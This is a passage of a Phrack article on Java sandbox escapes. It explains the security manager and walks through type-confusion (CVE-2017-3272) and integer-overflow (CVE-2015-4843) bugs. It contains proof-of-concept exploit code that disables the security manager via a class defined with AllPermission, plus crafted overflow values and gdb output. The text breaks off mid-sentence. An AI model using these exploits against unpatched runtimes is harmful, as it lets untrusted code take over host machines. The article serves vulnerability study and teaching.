Copy Link
Add to Bookmark
Report
Phrack Inc. Volume 16 Issue 70 File 07

==Phrack Inc.==
Volume 0x10, Issue 0x46, Phile #0x07 of 0x0f
|=-----------------------------------------------------------------------=|
|=------------=[ Twenty years of Escaping the Java Sandbox ]=------------=|
|=-----------------------------------------------------------------------=|
|=------------------------=[ by Ieu Eauvidoum ]=------------------------=|
|=-------------------------=[ and disk noise ]=-------------------------=|
|=-----------------------------------------------------------------------=|
--[ Table of contents
1 - Introduction
2 - Background
2.1 - A Brief History of Java Sandbox Exploits
2.2 - The Java Platform
2.3 - The Security Manager
2.4 - The doPrivileged Method
3 - Memory Corruption Vulnerabilities
3.1 - Type Confusion
3.1.1 - Background
3.1.2 - Example: CVE-2017-3272
3.1.3 - Discussion
3.2 - Integer Overflow
3.2.1 - Background
3.2.2 - Example: CVE-2015-4843
3.2.3 - Discussion
4 - Java Level Vulnerabilities
4.1 - Confused Deputy
4.1.1 - Background
4.1.2 - Example: CVE-2012-4681
4.1.3 - Discussion
4.2 - Uninitialized Instance
4.2.1 - Background
4.2.2 - Example: CVE-2017-3289
4.2.3 - Discussion
4.3 - Trusted Method Chain
4.3.1 - Background
4.3.2 - Example: CVE-2010-0840
4.3.3 - Discussion
4.4 - Serialization
4.4.1 - Background
4.4.2 - Example: CVE-2010-0094
4.4.3 - Discussion
5 - Conclusion
6 - References
7 - Attachments
--[ 1 - Introduction
The Java platform is broadly deployed on billions of devices, from servers
and desktop workstations to consumer electronics. It was originally
designed to implement an elaborate security model, the Java sandbox, that
allows for the secure execution of code retrieved from potentially
untrusted remote machines without putting the host machine at risk.
Concretely, this sandboxing approach is used to secure the execution of
untrusted Java applications such as Java applets in the web browser.
Unfortunately, critical security bugs -- enabling a total bypass of the
sandbox -- affected every single major version of the Java platform since
its introduction. Despite major efforts to fix and revise the platform's
security mechanisms over the course of two decades, critical security
vulnerabilities are still being found.
In this work, we review the past and present of Java insecurity. Our goal
is to provide an overview of how Java platform security fails, such that we
can learn from the past mistakes. All security vulnerabilities presented
here are already known and fixed in current versions of the Java runtime,
we discuss them for educational purposes only. This case study has been
made in the hope that we gain insights that help us design better systems
in the future.
--[ 2 - Background
----[ 2.1 - A Brief History of Java Sandbox Exploits
The first version of Java was released by Sun Microsystems in 1995 [2]. One
year later, researchers at Princeton University identified multiple flaws
enabling an analyst to bypass the sandbox [3]. The authors identified
weaknesses in the language, bytecode and object initialization, to name a
few, some of them still present in Java at the time of writing. It is the
first time a class spoofing attack against the Java runtime has been
detailed. A few years later, in 2002, The Last Stage of Delirium (LSD)
research group presented their findings on the security of the Java virtual
machine [29]. They detailed vulnerabilities affecting, among others, the
bytecode verifier and class loaders leading to type confusion or class
spoofing attacks. In 2010, Koivu was the first to publicly show that
trusted method chain attacks work against Java by explaining how to exploit
the CVE-2010-0840 vulnerability he has found [32]. In 2011, Drake described
how to exploit memory corruption vulnerabilities in Java [4]. He explains
how to exploit CVE-2009-3869 and CVE-2010-3552, two stack buffer overflow
vulnerabilities. In 2012, Guillardoy [5], described CVE-2012-4681, two
vulnerabilities allowing to bypass the sandbox. The first vulnerability
gives access to restricted classes and the second allows to modify private
fields. Also in 2012, Oh described how to exploit the vulnerability of
CVE-2012-0507 to perform a type confusion attack to bypass the Java sandbox
[6]. In 2013, Gorenc and Spelman performed a large scale study of 120 Java
vulnerabilities and conclude that unsafe reflection is the most common
vulnerability in Java but that type confusion is the most common exploited
vulnerability [8]. Still in 2013, Lee and Nie identified multiple
vulnerabilities including a vulnerability in a native method enabling the
bypass of the sandbox [9]. Again in 2013, Kaiser described, among others,
CVE-2013-1438 a trusted method chain vulnerability found by James Forshaw
and CVE-2012-5088 a Java reflection vulnerability found by Security
Explorations. Between 2012 and 2013, security researchers at Security
Explorations discovered more than 20 Java vulnerabilities [7]. Starting in
2014, the developers of main web browsers such as Chrome or Firefox decided
to disable NAPI by default (hence no Java code can be executed by default)
[11] [12]. The attack surface of Java being reduced, it seems that less
research on Java sandbox bypass is being conducted. However, exploits
bypassing the sandbox still pop up once in a while. For instance, in 2018,
Lee describes how to exploit CVE-2018-2826, a type confusion vulnerability
found by XOR19 [18].
----[ 2.2 - The Java Platform
The Java platform can be divided into two abstract components: the Java
Virtual Machine (JVM), and the Java Class Library (JCL).
The JVM is the core of the platform. It is implemented in native code and
provides all the basic functionality required for program execution, such
as a bytecode parser, JIT compiler, garbage collector, and so forth. Due to
the fact that it is implemented natively, it is also subject to the same
attacks like any other native binary, including memory corruption
vulnerabilities such as buffer overflows [1], for example.
The JCL is the standard library that ships together with the JVM. It
comprises hundreds of system classes, primarily implemented in Java, with
smaller portions being implemented natively. As all system classes are
trusted, they are associated with all privileges by default. These
privileges give them full access to any sort of functionality (filesystem
read/write, full access to the network, etc.), and hence full access to the
host machine. Consequently, any security bug in a system class can
potentially be used by analysts to break out of the sandbox.
The main content of this paper is thus separated into two larger sections -
one dealing with memory corruption vulnerabilities, and the other one
focussing on vulnerabilities at the Java level.
----[ 2.3 - The Security Manager
In the code of the JCL, the sandbox is implemented with authorization
checks, most of them being permission checks. For instance, before any
access to the filesystem, code in the JCL checks that the caller has the
right permission to access the filesystem. Below is an example checking the
read permission on a file in class _java.io.FileInputStream_. The
constructor checks that the caller has the read permission to read the
specified file on line 5.
---------------------------------------------------------------------------
1: public FileInputStream(File file) throws FileNotFoundException {
2: String name = (file != null ? file.getPath() : null);
3: SecurityManager security = System.getSecurityManager();
4: if (security != null) {
5: security.checkRead(name);
6: }
7: if (name == null) {
8: throw new NullPointerException();
9: }
10: if (file.isInvalid()) {
11: throw new FileNotFoundException("Invalid file path");
12: }
13: fd = new FileDescriptor();
14: fd.incrementAndGetUseCount();
15: this.path = name;
16: open(name);
17: }
---------------------------------------------------------------------------
Note that for performance reasons, authorizations are only checked if a
security manager has been set (lines 3-4). A typical attack to escape the
Java sandbox thus aims at setting the security manager to null. This
effectively disables all authorization checks. Without security manager
set, the analyst can execute any code as if it had all authorizations.
However, authorizations are only checked at the Java level. Native code
executes with all authorizations. Although it might be possible to directly
execute arbitrary analyst's controlled native code when exploiting memory
corruption vulnerabilities, in all the examples of this paper we focus on
disabling the security manager to be able to execute arbitrary Java code
with all permissions.
----[ 2.4 - The doPrivileged Method
When a permission "P" is checked, the JVM checks that every element of the
call stack has permission "P". If one element does not have "P", a security
exception is thrown. This approach works fine most of the time. However,
some method m1() in the JCL which does not require a permission to be
called might need to call another method m2() in the JCL which in turn
requires a permission "P2". With the approach above, if method main() in a
user class with no permission calls m1(), a security exception is thrown by
the JVM, because of the follow-up call to m2() in m1(). Indeed, during the
call stack walk, m1() and m2() have the required permission, because they
belong to trusted classes in the JCL, but main() does not have the
permission.
The solution is to wrap the call in m1() to m2() inside a doPrivileged()
call. Thus, when "P2" is checked, the stack walk stops at the method
calling doPrivileged(), here m1(). Since m1() is a method in the JCL, it
has all permissions. Thus, the check succeeds and the stack walk stops.
A real-world example is method unaligned() in _java.nio.Bits_. It deals
with network streams and has to know the architecture of the processor.
Getting this information, however, requires the "get_property" permission
which the user code might not have. Calling unaligned() from an untrusted
class would thus fail in this case due to the permission check. Thus, the
code in unaligned() which retrieves information about the processor
architecture is wrapped in a doPrivileged call, as illustrated below (lines
4-5):
---------------------------------------------------------------------------
1: static boolean unaligned() {
2: if (unalignedKnown)
3: return unaligned;
4: String arch = AccessController.doPrivileged(
5: new sun.security.action.GetPropertyAction("os.arch"));
6: unaligned = arch.equals("i386") || arch.equals("x86")
7: || arch.equals("amd64") || arch.equals("x86_64");
8: unalignedKnown = true;
9: return unaligned;
10: }
---------------------------------------------------------------------------
When the "get_property" permission is checked, the stack walk checks
methods down to Bits.unaligned() and then stops.
--[ 3 - Memory Corruption Vulnerabilities
----[ 3.1 - Type Confusion
------[ 3.1.1 - Background
The first memory corruption vulnerability that we describe is a type
confusion vulnerability [13]. Numerous Java exploits rely on a type
confusion vulnerability to escape the sandbox [16] [17] and more recently
[18]. In a nutshell, when there is a type confusion, the VM believes an
object is of type _A_ while in reality the object is of type _B_. How can
this be used to disable the security manager?
The answer is that a type confusion vulnerability can be used to access
methods that would otherwise be out of reach for an analyst without
permission. The typical method that an analyst targets is the defineClass()
method of the _ClassLoader_ class. Why? Well, this method allows to define
a custom class (thus potentially analyst controlled) with all permissions.
The analyst would thus create and then execute his own newly defined class
which contains code to disable the security manager to bypass all
authorization checks.
Method defineClass() is 'protected' and thus can only be called from
methods in class _ClassLoader_ or a subclass of _ClassLoader_. Since the
analyst cannot modify methods in _ClassLoader_, his only option is to
subclass _ClassLoader_ to be able to call defineClass(). Instantiating a
subclass of _ClassLoader_ directly from code with no permission would,
however, trigger a security exception because the constructor of
_ClassLoader_ checks for permission "Create_ClassLoader". The trick is for
the analyst to define a class extending _ClassLoader_, such as _Help_ class
below, and add a static method with an object of type _Help_ as parameter.
The analyst then retrieves an existing _ClassLoader_ instance from the
environment and uses type confusion to "cast" it to _Help_. With this
approach, the JVM thinks that h of method doWork() (line 4 below) is a
subclass of _ClassLoader_ (while its real type is _ClassLoader_) and thus
the protected method defineClass() becomes available to the analyst (a
protected method in Java is accessible from a subclass).
---------------------------------------------------------------------------
1: public class Help extends ClassLoader implements
2: Serializable {
3:
4: public static void doWork(Help h) throws Throwable {
5:
6: byte[] buffer = BypassExploit.getDefaultHelper();
7: URL url = new URL("file:///");
8: Certificate[] certs = new Certificate[0];
9: Permissions perm = new Permissions();
10: perm.add(new AllPermission());
11: ProtectionDomain protectionDomain = new ProtectionDomain(
12: new CodeSource(url, certs), perm);
13:
14: Class cls = h.defineClass("DefaultHelper", buffer, 0,
15: buffer.length, protectionDomain);
16: cls.newInstance();
17:
18: }
19: }
---------------------------------------------------------------------------
More precisely, using a type confusion vulnerability, the analyst can
disable the sandbox in three steps. Firstly, the analyst can retrieve the
application class loader as follows (this step does not require a
permission):
---------------------------------------------------------------------------
Object cl = Help.class.getClassLoader();
---------------------------------------------------------------------------
Secondly, using the type confusion vulnerability, he can make the VM think
that object cl is of type _Help_.
---------------------------------------------------------------------------
Help h = use_type_confusion_to_convert_to_Help(cl);
---------------------------------------------------------------------------
Thirdly, he provides h as an argument to the static method doWork() in
_Help_, which disables the security manager.
The doWork() method first loads, but does not yet execute, the bytecode of
the analyst controlled _DefaultHelper_ class in buffer (line 6 in the
listing above). As shown below, this class disables the security manager
within a doPrivileged() block in its constructor. The doPrivileged() block
is necessary to prevent that the entire call stack is checked for
permissions, because main() is part of the call sequence, which has no
permissions.
---------------------------------------------------------------------------
1: public class DefaultHelper implements PrivilegedExceptionAction<Void> {
2: public DefaultHelper() {
3: AccessController.doPrivileged(this);
4: }
5:
6: public Void run() throws Exception {
7: System.setSecurityManager(null);
8: }
9: }
---------------------------------------------------------------------------
After loading the bytecode, it creates a protection domain with all
permissions (lines 7-12). Finally, it calls defineClass() on h (line
14-15). This call works because the VM thinks h is of type _Help_. In
reality, h is of type _ClassLoader_. However, since method defineClass() is
defined in class _ClassLoader_ as a protected method, the call is
successfull. At this point the analyst has loaded his own class with all
privileges. The last step (line 16) is to instantiate the class to trigger
the call to the run() method which disables the security manager. When the
security manager is disabled, the analyst can execute any Java code as if
it had all permissions.
------[ 3.1.2 - Example: CVE-2017-3272
The previous section explaind what a type confusion vulnerability is and
how an analyst can exploit it to disable the security manager. This section
provides an example, explaining how CVE-2017-3272 can be used to implement
such an attack.
Redhat's bugzilla [14] provides the following technical details on
CVE-2017-3272:
"It was discovered that the atomic field updaters in the
_java.util.concurrent.atomic_ package in the Libraries component of OpenJDK
did not properly restrict access to protected field members. An untrusted
Java application or applet could use this flaw to bypass Java sandbox
restrictions."
This indicates that the vulnerable code lies in the
_java.util.concurrent.atomic.package_ and that is has something to do with
accessing a protected field. The page also links to the OpenJDK's patch
"8165344: Update concurrency support". This patch modifies the
_AtomicIntegerFieldUpdater_, _AtomicLongFieldUpdater_ and
_AtomicReferenceFieldUpdater_ classes. What are these classes used for?
To handle concurrent modifications of fields, Java provides _AtomicLong_,
_AtomicInt_ and _AtomicBoolean_, etc... For instance, in order to create
ten million _long_ fields on which concurrent modifications can be
performed, ten million _AtomicLong_ objects have to be instantiated. As a
single instance of _AtomicLong_ takes 24 bytes + 4 bytes for the reference
to the instance = 28 bytes [15], ten million instances of _AtomicLong_
represent 267 Mib.
In comparison, using _AtomicLongFieldUpdater_ classes, it would have taken
only 10.000.000 * 8 = 76 MiB. Indeed, only the long fields take space.
Furthermore, since all methods in _Atomic*FieldUpdater_ classes are static,
only a single instance of the updater is created. Another benefit of using
_Atomic*FieldUpdater_ classes is that the garbage collector will not have
to keep track of the ten million _AtomicLong_ objects. However, to be able
to do that, the updater uses unsafe functionalities of Java to retrieve the
memory address of the target field via the _sun.misc.Unsafe_ class.
How to create an instance of a _AtomicReferenceFieldUpdater_ is illustrated
below. Method newUpdater() has to be called with three parameters: tclass,
the type of the class containing the field, vclass the type of the field
and fieldName, the name of the field.
---------------------------------------------------------------------------
1: public static <U,W> AtomicReferenceFieldUpdater<U,W> newUpdater(
2: Class<U> tclass,
3: Class<W> vclass,
4: String fieldName) {
5: return new AtomicReferenceFieldUpdaterImpl<U,W>
6: (tclass, vclass, fieldName, Reflection.getCallerClass());
7: }
---------------------------------------------------------------------------
Method newUpdater() calls the constructor of
_AtomicReferenceFieldUpdaterImpl_ which does the actual work.
---------------------------------------------------------------------------
1: AtomicReferenceFieldUpdaterImpl(final Class<T> tclass,
2: final Class<V> vclass,
3: final String fieldName,
4: final Class<?> caller) {
5: final Field field;
6: final Class<?> fieldClass;
7: final int modifiers;
8: try {
9: field = AccessController.doPrivileged(
10: new PrivilegedExceptionAction<Field>() {
11: public Field run() throws NoSuchFieldException {
12: return tclass.getDeclaredField(fieldName);
13: }
14: });
15: modifiers = field.getModifiers();
16: sun.reflect.misc.ReflectUtil.ensureMemberAccess(
17: caller, tclass, null, modifiers);
18: ClassLoader cl = tclass.getClassLoader();
19: ClassLoader ccl = caller.getClassLoader();
20: if ((ccl != null) && (ccl != cl) &&
21: ((cl == null) || !isAncestor(cl, ccl))) {
22: sun.reflect.misc.ReflectUtil.checkPackageAccess(tclass);
23: }
24: fieldClass = field.getType();
25: } catch (PrivilegedActionException pae) {
26: throw new RuntimeException(pae.getException());
27: } catch (Exception ex) {
28: throw new RuntimeException(ex);
29: }
30:
31: if (vclass != fieldClass)
32: throw new ClassCastException();
33:
34: if (!Modifier.isVolatile(modifiers))
35: throw new IllegalArgumentException("Must be volatile type");
36:
37: this.cclass = (Modifier.isProtected(modifiers) &&
38: caller != tclass) ? caller : null;
39: this.tclass = tclass;
40: if (vclass == Object.class)
41: this.vclass = null;
42: else
43: this.vclass = vclass;
44: offset = unsafe.objectFieldOffset(field);
45: }
---------------------------------------------------------------------------
The constructor first retrieves, through reflection, the field to update
(line 12). Note that the reflection call will work even if the code does
not have any permission. This is the case because the call is performed
within a doPrivileged() block which tells the JVM to allow certain
operations even if the original caller does have the permission (see
Section 2.4). Next, if the field has the protected attribute and the caller
class is not the same as the tclass class, caller is stored in cclass
(lines 37-38). Note that caller is set in method newUpdater() via the call
to Reflection.getCallerClass(). These lines (37-38) are strange since class
caller may have nothing to do with class tclass. We will see below that
these lines are where the vulnerability lies. Next, the constructor stores
tclass, vclass and uses reference unsafe of class _Unsafe_ to get the
offset of field (lines 39-44). This is a red flag as the _Unsafe_ class is
very dangerous. It can be used to directly manipulate memory which should
not be possible in a Java program. If it is directly or indirectly in the
hands of the analyst, it could be used to bypass the Java sandbox.
Once the analyst has a reference to an _AtomicReferenceFieldUpdater_
object, he can call the set() method on it to update the field as
illustrated below:
---------------------------------------------------------------------------
1: public final void set(T obj, V newValue) {
2: accessCheck(obj);
3: valueCheck(newValue);
4: U.putObjectVolatile(obj, offset, newValue);
5: }
6:
7: private final void accessCheck(T obj) {
8: if (!cclass.isInstance(obj))
9: throwAccessCheckException(obj);
10: }
11:
12: private final void valueCheck(V v) {
13: if (v != null && !(vclass.isInstance(v)))
14: throwCCE();
15: }
---------------------------------------------------------------------------
The first parameter of set(), obj, is the instance on which the reference
field has to be updated. The second parameter, newValue, is the new value
of the reference field. First, set() checks that obj is an instance of type
cclass (lines 2, 7-10). Then, set() checks that newValue is null or an
instance of vclass, representing the field type (lines 3, 12-15). If all
the checks pass, the _Unsafe_ class is used to put the new value at the
right offset in object obj (line 4).
The patch for the vulnerability is illustrated below.
---------------------------------------------------------------------------
- this.cclass = (Modifier.isProtected(modifiers))
- ? caller : tclass;
+ this.cclass = (Modifier.isProtected(modifiers)
+ && tclass.isAssignableFrom(caller)
+ && !isSamePackage(tclass, caller))
+ ? caller : tclass;
---------------------------------------------------------------------------
As we noticed earlier, the original code is not performing enough checks on
the caller object. In the patched version, the code now checks that tclass
is the same class as, a super-class or a super-interface of caller. How to
exploit this vulnerability becomes obvious and is illustrated below.
---------------------------------------------------------------------------
1: class Dummy {
2: protected volatile A f;
3: }
4:
5: class MyClass {
6: protected volatile B g;
7:
8: main() {
9: m = new MyClass();
10: u = newUpdater(Dummy.class, A.class, "f");
11: u.set(m, new A());
12: println(m.g.getClass());
13: }
14: }
---------------------------------------------------------------------------
First the class _Dummy_ with field f of type _A_ is used to call
newUpdater() (lines 1-3, 9, 10). Then, method set() is called with class
_MyClass_ and new value newVal for the field f of type _A_ on the updater
instance (line 11). Instead of having field f of type _A_, _MyClass_ has
field g of type _B_. Thus, the actual type of g after the call to set() is
_A_ but the virtual machine assumes type _B_. The println() call will print
"class A" instead of "class B" (line 12). However, accessing this instance
of class _A_ is done through methods and fields of class _B_.
------[ 3.1.3 - Discussion
As mentioned above, the _Atomic*FieldUpdater_ classes have already been
introduced in Java 1.5. However, the vulnerability was only detected in
release 1.8_112 and patched in the next release 1.8_121. By dichotomy
search in the releases from 1.6_ to 1.8_112 we find that the vulnerability
first appears in release 1.8_92. Further testing reveals that all versions
in between are also vulnerable: 1.8_101, 1.8_102 and 1.8_111. We have also
tested the PoC against the first and last releases of Java 1.5: they are
not vulnerable.
A diff of _AtomicReferenceFieldUpdater_ between versions 1.8_91 (not
vulnerable) and 1.8_92 (vulnerable) reveals that a code refactoring
operation failed to preserve the semantics of all the checks performed on
the input values. The non-vulnerable code of release 1.8_91 is illustrated
below.
---------------------------------------------------------------------------
1: private void ensureProtectedAccess(T obj) {
2: if (cclass.isInstance(obj)) {
3: return;
4: }
5: throw new RuntimeException(...
6: }
7:
8: void updateCheck(T obj, V update) {
9: if (!tclass.isInstance(obj) ||
10: (update != null && vclass != null
11: && !vclass.isInstance(update)))
12: throw new ClassCastException();
13: if (cclass != null)
14: ensureProtectedAccess(obj);
15: }
16:
17: public void set(T obj, V newValue) {
18: if (obj == null ||
19: obj.getClass() != tclass ||
20: cclass != null ||
21: (newValue != null
22: && vclass != null
23: && vclass != newValue.getClass()))
24: updateCheck(obj, newValue);
25: unsafe.putObjectVolatile(obj, offset, newValue);
26: }
---------------------------------------------------------------------------
In the non-vulnerable version, if obj's type is different from tclass, the
type of the class containing the field to update, there are potentially two
conditions to pass. The first is that obj can be cast to tclass (lines 9,
12). The second, only checked if the field is protected, is that obj can be
cast to cclass (lines 14, 1-6).
In the vulnerable version, however, the condition is simply that obj can be
cast to cclass. The condition that obj can be cast to tclass is lost.
Missing a single condition is enough to create a security vulnerability
which, if exploited right, results in a total bypass of the Java sandbox.
Can type confusion attacks be prevented? In Java, for performance reasons,
the type _T_ of an object o is not checked every time object o is used.
Checking the type at every use of the object would prevent type confusion
attacks but would also induce a runtime overhead.
----[ 3.2 - Integer Overflow
------[ 3.2.1 - Background
An integer overflow happens when the result of an arithmetic operation is
too big to fit in the number of bits of the variable. In Java, integers use
32 bits to represent signed numbers. Positive values have values from
0x00000000 (0) to 0x7FFFFFFF (2^31 - 1). Negative values have values from
0x80000000 (-2^31)to 0xFFFFFFFF (-1). If value 0x7FFFFFFF (2^31 - 1) is
incremented, the result does not represent 2^31 but (-2^31). How can this
be used to disable the security manager?
In the next section we analyze the integer overflow of CVE-2015-4843 [20].
The integer is used as an index in an array. Using the overflow we can
read/write values outside the array. These read/write primitives are used
to achieve a type confusion attack. The reader already knows from the
description of CVE-2017-3272 above, that the analyst can rely on such an
attack to disable the security manager.
------[ 3.2.2 - Example: CVE-2015-4843
A short description of this vulnerability is available on Redhat's Bugzilla
[19]. It shows that multiple integer overflows have been found in Buffers
classes from the java.nio package and that the vulnerability could be used
to execute arbitrary code.
The vulnerability patch actually fixes the file
java/nio/Direct-X-Buffer.java.template used to generate classes of the form
DirectXBufferY.java where X could be "Byte", "Char", "Double", "Int",
"Long", "Float" or "Short" and Y could be "S", "U", "RS" or "RU". "S" means
that the array contains signed numbers, "U" unsigned numbers, "RS" signed
numbers in read-only mode and "RU" unsigned numbers in read-only mode. Each
of the generated classes _C_ wraps an array of a certain type that can be
manipulated via methods of class _C_. For instance, DirectIntBufferS.java
wraps an array of 32 bit signed integers and defines methods get() and
set() to, respectively, copy elements from an array to the internal array
of the DirectIntBufferS class or to copy elements from the internal array
to an array outside the class. Below is an excerpt from the vulnerability
patch:
---------------------------------------------------------------------------
14: public $Type$Buffer put($type$[] src, int offset, int length) {
15: #if[rw]
16: - if ((length << $LG_BYTES_PER_VALUE$)
> Bits.JNI_COPY_FROM_ARRAY_THRESHOLD) {
17: + if (((long)length << $LG_BYTES_PER_VALUE$)
> Bits.JNI_COPY_FROM_ARRAY_THRESHOLD) {
18: checkBounds(offset, length, src.length);
19: int pos = position();
20: int lim = limit();
21: @@ -364,12 +364,16 @@
22:
23: #if[!byte]
24: if (order() != ByteOrder.nativeOrder())
25: - Bits.copyFrom$Memtype$Array(src,
offset << $LG_BYTES_PER_VALUE$,
26: - ix(pos), length << $LG_BYTES_PER_VALUE$);
27: + Bits.copyFrom$Memtype$Array(src,
28: + (long)offset << $LG_BYTES_PER_VALUE$,
29: + ix(pos),
30: + (long)length << $LG_BYTES_PER_VALUE$);
31: else
32: #end[!byte]
33: - Bits.copyFromArray(src, arrayBaseOffset,
offset << $LG_BYTES_PER_VALUE$,
34: - ix(pos), length << $LG_BYTES_PER_VALUE$);
35: + Bits.copyFromArray(src, arrayBaseOffset,
36: + (long)offset << $LG_BYTES_PER_VALUE$,
37: + ix(pos),
38: + (long)length << $LG_BYTES_PER_VALUE$);
39: position(pos + length);
---------------------------------------------------------------------------
The fix (lines 17, 28, 36, and 38) consists in casting the 32 bit integers
to 64 bit integers before performing a shift operation which, on 32 bit,
might result in an integer overflow. The corrected version of the put()
method extracted from java.nio.DirectIntBufferS.java from Java 1.8 update
65 is below:
---------------------------------------------------------------------------
354: public IntBuffer put(int[] src, int offset, int length) {
355:
356: if (((long)length << 2) > Bits.JNI_COPY_FROM_ARRAY_THRESHOLD) {
357: checkBounds(offset, length, src.length);
358: int pos = position();
359: int lim = limit();
360: assert (pos <= lim);
361: int rem = (pos <= lim ? lim - pos : 0);
362: if (length > rem)
363: throw new BufferOverflowException();
364:
365:
366: if (order() != ByteOrder.nativeOrder())
367: Bits.copyFromIntArray(src,
368: (long)offset << 2,
369: ix(pos),
370: (long)length << 2);
371: else
372:
373: Bits.copyFromArray(src, arrayBaseOffset,
374: (long)offset << 2,
375: ix(pos),
376: (long)length << 2);
377: position(pos + length);
378: } else {
379: super.put(src, offset, length);
380: }
381: return this;
382:
383:
384:
385: }
---------------------------------------------------------------------------
This method copies length elements from the src array from the specified
offset to the internal array. At line 367, method Bits.copyFromIntArray()
is called. This Java method takes as parameter the reference to the source
array, the offset from the source array in bytes, the index into the
destination array in bytes and the number of bytes to copy. As the three
last parameters represent sizes and offsets in bytes, they have to be
multiplied by four (shifted by 2 on the left). This is done for offset
(line 374), pos (line 375) and length (line 376). Note that for pos, the
operation is done within the ix() method.
In the vulnerable version, casts to long are not present, which makes the
code vulnerable to integer overflows.
Similarly, the get() method, which copies elements from the internal array
to an external array, is also vulnerable. The get() method is very similar
to the put() method, except that the call to copyFromIntArray() is replaced
by a call to copyToIntArray():
---------------------------------------------------------------------------
262: public IntBuffer get(int[] dst, int offset, int length) {
263:
[...]
275: Bits.copyToIntArray(ix(pos), dst,
276: (long)offset << 2,
277: (long)length << 2);
[...]
291: }
---------------------------------------------------------------------------
Since methods get() and put() are very similar, in the following we only
describe how to exploit the integer overflow in the get() method. The
approach is the same for the put() method.
Let's have a look at the Bits.copyFromArray() method, called in the get()
method. This method is in fact a native method:
---------------------------------------------------------------------------
803: static native void copyToIntArray(long srcAddr, Object dst,
804: long dstPos, long length);
---------------------------------------------------------------------------
The C code of this method is shown below.
---------------------------------------------------------------------------
175: JNIEXPORT void JNICALL
176: Java_java_nio_Bits_copyToIntArray(JNIEnv *env, jobject this,
177: jlong srcAddr, jobject dst,
jlong dstPos, jlong length)
178: {
179: jbyte *bytes;
180: size_t size;
181: jint *srcInt, *dstInt, *endInt;
182: jint tmpInt;
183:
184: srcInt = (jint *)jlong_to_ptr(srcAddr);
185:
186: while (length > 0) {
187: /* do not change this code, see WARNING above */
188: if (length > MBYTE)
189: size = MBYTE;
190: else
191: size = (size_t)length;
192:
193: GETCRITICAL(bytes, env, dst);
194:
195: dstInt = (jint *)(bytes + dstPos);
196: endInt = srcInt + (size / sizeof(jint));
197: while (srcInt < endInt) {
198: tmpInt = *srcInt++;
199: *dstInt++ = SWAPINT(tmpInt);
200: }
201:
202: RELEASECRITICAL(bytes, env, dst, 0);
203:
204: length -= size;
205: srcAddr += size;
206: dstPos += size;
207: }
208: }
---------------------------------------------------------------------------
We notice that there is no check on the array indices. If the index is less
than zero or greater or equal to the array size the code will run also.
This code first transforms a long to a 32 bit integer pointer (line 184).
Then, the code loops until length/size elements are copied (lines 186 and
204). Calls to GETCRITICAL() and RELEASECRITICAL() (lines 193 and 202) are
used to synchronize the access to the dst array and have thus nothing to do
with checking the index of the array.
To execute this native code three constraints present in the get() Java
method have to be satisfied:
- Constraint 1:
---------------------------------------------------------------------------
356: if (((long)length << 2) > Bits.JNI_COPY_FROM_ARRAY_THRESHOLD) {
---------------------------------------------------------------------------
- Constraint 2:
---------------------------------------------------------------------------
357: checkBounds(offset, length, src.length);
---------------------------------------------------------------------------
- Constraint 3:
---------------------------------------------------------------------------
362: if (length > rem)
---------------------------------------------------------------------------
We do not mention the assertion at line 360 since it is only checked if the
"-ea" (enable assertions) option is set in the VM. This is almost never the
case in production since it entails slowdowns.
In the first constraint, JNI_COPY_FROM_ARRAY_THRESHOLD represents the
threshold (in number of elements to copy) from which the copy will be done
via native code. Oracle has empirically determined that it is worth calling
native code from 6 elements. To satisfy this constraint, the number of
elements to copy must be greater than 1 (6 >> 2).
The second constraint is present in the checkBounds() method:
---------------------------------------------------------------------------
564: static void checkBounds(int off, int len, int size) {
566: if ((off | len | (off + len) | (size - (off + len))) < 0)
567: throw new IndexOutOfBoundsException();
568: }
---------------------------------------------------------------------------
The second constraint can be expressed as follows:
---------------------------------------------------------------------------
1: offset > 0 AND length > 0 AND (offset + length) > 0
2: AND (dst.length - (offset + length)) > 0.
---------------------------------------------------------------------------
The third constraint checks that the remaining number of elements is less
than or equal to the number of elements to copy:
---------------------------------------------------------------------------
length < lim - pos
---------------------------------------------------------------------------
To simplify, we suppose that the current index of the array is 0. The
constraint then becomes:
---------------------------------------------------------------------------
length < lim
---------------------------------------------------------------------------
which is the same as
---------------------------------------------------------------------------
length < dst.length
---------------------------------------------------------------------------
A solution for these constraints is:
---------------------------------------------------------------------------
dst.length = 1209098507
offset = 1073741764
length = 2
---------------------------------------------------------------------------
With this solution, all the constraints are satisfied, and since there is
an integer overflow we can read 8 bytes (2*4) at a negative index of -240
(1073741764 << 2). We now have a read primitive to read bytes before the
dst array. Using the same technique on the get() method we get a primitive
to write bytes before the dst array.
We can check that our analysis is correct by writing a simple PoC and
execute it on a vulnerable version of the JVM such as Java 1.8 update 60.
---------------------------------------------------------------------------
1: public class Test {
2:
3: public static void main(String[] args) {
4: int[] dst = new int[1209098507];
5:
6: for (int i = 0; i < dst.length; i++) {
7: dst[i] = 0xAAAAAAAA;
8: }
9:
10: int bytes = 400;
11: ByteBuffer bb = ByteBuffer.allocateDirect(bytes);
12: IntBuffer ib = bb.asIntBuffer();
13:
14: for (int i = 0; i < ib.limit(); i++) {
15: ib.put(i, 0xBBBBBBBB);
16: }
17:
18: int offset = 1073741764; // offset << 2 = -240
19: int length = 2;
20:
21: ib.get(dst, offset, length); // breakpoint here
22: }
23:
24: }
---------------------------------------------------------------------------
This code creates an array of size 1209098507 (line 4) and then initializes
all the elements of this array to 0xAAAAAAAA (lines 6-8). It then creates
an instance ib of type IntBuffer and initializes all elements of its
internal array (integers) to 0xBBBBBBBB (lines 10-16). Finally, it calls
the get() method to copy 2 elements from ib's internal array to dst with a
negative offset of -240 (lines 18-21). Executing this code does not crash
the VM. Moreover, we notice that after calling get, no element of the dst
array have been modified. This means that 2 elements from ib's internal
array have been copied outside dst. Let's check this by setting a
breakpoint at line 21 and then launching gdb on the process running the
JVM. In the Java code we have used sun.misc.Unsafe to calculate the address
of dst which is 0x20000000.
---------------------------------------------------------------------------
$ gdb -p 1234
[...]
(gdb) x/10x 0x200000000
0x200000000: 0x00000001 0x00000000 0x3f5c025e 0x4811610b
0x200000010: 0xaaaaaaaa 0xaaaaaaaa 0xaaaaaaaa 0xaaaaaaaa
0x200000020: 0xaaaaaaaa 0xaaaaaaaa
(gdb) x/10x 0x200000000-240
0x1ffffff10: 0x00000000 0x00000000 0x00000000 0x00000000
0x1ffffff20: 0x00000000 0x00000000 0x00000000 0x00000000
0x1ffffff30: 0x00000000 0x00000000
---------------------------------------------------------------------------
With gdb we notice that elements of the dst array have been initialized to
